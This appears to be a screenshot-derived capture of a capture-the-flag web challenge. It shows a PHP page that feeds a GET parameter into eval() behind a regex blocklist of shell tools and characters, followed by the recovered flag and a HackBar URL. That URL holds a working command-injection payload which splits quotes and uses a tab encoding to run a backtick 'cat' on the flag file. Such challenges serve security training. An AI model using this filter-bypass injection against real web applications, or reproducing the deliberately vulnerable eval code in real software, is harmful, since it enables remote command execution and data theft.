 <?php
highlight_file(__FILE__);
$cmd=$_GET['cmd'];
if(!preg_match('/sys|pass|exe|file|inc|cat|sed| |\$|\?|\*|more|ca\t|nl|#| |[\x0a]|php|perl|dir|rm|ls|sleep|cut|sh|bash|grep|ash|nc|ping|curl|cat|tac|od|
<|\?|\*|;|\||&|\\\\/i',$cmd)){
eval("echo '" . $cmd ."';");
}else{
echo "hacker";
}
?>
<!-- /flaggggggggggg --> flag{6823e853-8466-4c0b-bcff-1b3de98bad90}
Elements Console Sources Network Performance Memory Security Application Lighthouse HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://39.165.214.6:50812/?cmd='.`c'a't%09/flaggggggggggg`.'
Split URL